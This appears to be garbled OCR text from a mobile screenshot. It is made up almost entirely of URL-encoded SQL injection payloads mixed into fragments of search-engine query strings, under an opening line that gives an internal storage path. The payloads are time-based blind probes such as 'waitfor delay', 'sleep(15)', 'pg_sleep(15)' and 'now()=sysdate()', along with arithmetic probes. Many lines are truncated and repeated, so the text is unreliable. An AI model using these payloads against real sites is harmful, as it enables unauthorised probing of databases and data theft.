
+;+waitfor+delay+'0:0:15'+--
+gkakslha'))+or+598=response.write(9590016*947818
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(6),0))xor"z;+waitfor
-+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@0tsd3
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
(select+627+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0"xor(if(now()=sysda
•
banflix&amphzle6idd'eyzck7om'; waitfor delay